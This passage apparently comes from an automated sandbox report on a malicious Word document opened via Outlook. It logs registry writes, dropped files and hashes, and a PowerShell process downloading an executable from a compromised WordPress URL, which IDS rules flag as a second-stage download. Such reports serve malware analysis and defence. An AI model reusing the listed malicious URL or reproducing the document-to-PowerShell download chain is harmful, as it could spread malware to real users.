User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 4080 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
3 803
Read events
2 990
Write events
786
Delete events
27
Modification events
| (PID) Process: | (2892) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2892) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2892) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | ?-& |
Value: 3F2D26004C0B0000010000000000000000000000 | |||
| (PID) Process: | (2892) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: 4C0B000020C8802AACDAD40100000000 | |||
| (PID) Process: | (2892) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (2892) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 219949920 | |||
| (PID) Process: | (2892) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
| (PID) Process: | (2892) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (2892) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1200000000000000 | |||
| (PID) Process: | (2892) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400000000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1315831829 | |||
Executable files
2
Suspicious files
6
Text files
24
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2892 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRDD9F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2892 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DFB71F03AD0F82374A.TMP | — | |
MD5:— | SHA256:— | |||
| 2892 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\44POY9HV\Untitled_03_2019_7706538 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3088 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRF0D9.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3088 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_457E3D4E-E0AC-4A6D-BDF4-303B4DB586B5.0\E591BCBD.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 4080 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_457E3D4E-E0AC-4A6D-BDF4-303B4DB586B5.0\~DFE11313137C36E961.TMP | — | |
MD5:— | SHA256:— | |||
| 3940 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\OVCFIHQ3J1LBQN8N7MRY.temp | — | |
MD5:— | SHA256:— | |||
| 2892 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2892 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\RoamCache\Stream_AvailabilityOptions_2_2A0E64CFB3FC0947B889D3C89E008BA2.dat | xml | |
MD5:EEAA832C12F20DE6AAAA9C7B77626E72 | SHA256:C4C9A90F2C961D9EE79CF08FBEE647ED7DE0202288E876C7BAAD00F4CA29CA16 | |||
| 2892 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\RoamCache\Stream_Calendar_2_2B24C8B3F256254FB92830FDD332A151.dat | xml | |
MD5:B21ED3BD946332FF6EBC41A87776C6BB | SHA256:B1AAC4E817CD10670B785EF8E5523C4A883F44138E50486987DC73054A46F6F4 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
2
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2892 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
3940 | powershell.exe | GET | 200 | 52.60.139.161:80 | http://toolbeltonline.com/wp-content/uploads/368n/ | CA | executable | 360 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2892 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
3940 | powershell.exe | 52.60.139.161:80 | toolbeltonline.com | Amazon.com, Inc. | CA | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
toolbeltonline.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3940 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3940 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3940 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3940 | powershell.exe | Misc activity | ET INFO EXE IsDebuggerPresent (Used in Malware Anti-Debugging) |